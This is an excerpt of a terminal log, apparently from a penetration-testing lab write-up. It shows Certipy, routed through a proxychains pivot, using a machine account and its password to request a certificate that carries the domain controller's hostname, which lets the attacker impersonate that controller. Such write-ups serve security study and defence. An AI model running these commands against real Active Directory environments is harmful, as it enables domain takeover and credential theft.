 (root💀kali)-[/tools/ADCS/Certipy-4.8.2]
# proxychains certipy req -u 'TEST2$@xiaorang.lab' -p 'P@ssw0rd' -ca 'xiaorang-XR-CA-CA' -target 172.22.15.18 -template 'Machine'
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.15.18:445  ...  OK
[-] Got error: The NETBIOS connection with the remote host timed out.
[-] Use -debug to print a stacktrace
(root💀kali)-[/tools/ADCS/Certipy-4.8.2]
# proxychains certipy req -u 'TEST2$@xiaorang.lab' -p 'P@ssw0rd' -ca 'xiaorang-XR-CA-CA' -target 172.22.15.18 -template 'Machine'
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.15.18:445  ...  OK
[*] Successfully requested certificate
[*] Request ID is 7
[*] Got certificate with DNS Host Name 'XR-DC01.xiaorang.lab'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'xr-dc01.pfx'
先知社区